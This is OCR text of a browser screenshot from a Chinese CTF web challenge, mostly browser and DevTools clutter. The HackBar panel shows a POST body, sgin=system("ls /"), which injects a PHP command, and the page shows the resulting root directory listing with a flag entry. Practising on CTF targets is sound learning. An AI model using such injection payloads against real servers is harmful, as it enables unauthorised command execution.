 吾杯网络安全技能大
吾杯网络安全技能大
challenge.wucup.cn
第一届“吾杯”网络安
第一届“吾杯”网络安
Index - Hello CTF
CTF Web 题目分析与
不安全
challenge.wucup.cn:22349
智慧团建
中国知网
维基百科
掘金
牛客
LeetCode中国
pbd program
CSDN
GitHub
我的消息1
Stack Overflow
博客园
菜鸟教程
中国大学MOOC
所有书签
passwd:sginbin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Performance insights
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
URL
http://challenge.wucup.cn:22349/
Use POST method
enctype
application/x-www-form-urlencoded
Body
sgin=system("ls /");
MODIFY HEADER
Name
Value
DNT
1
Name
Value
Upgrade-Insecure-Requ…
1
Name
Value
User-Agent
Mozilla/5.0 (Windows NT 10.
Name
Value
Accept
text/html,applica
英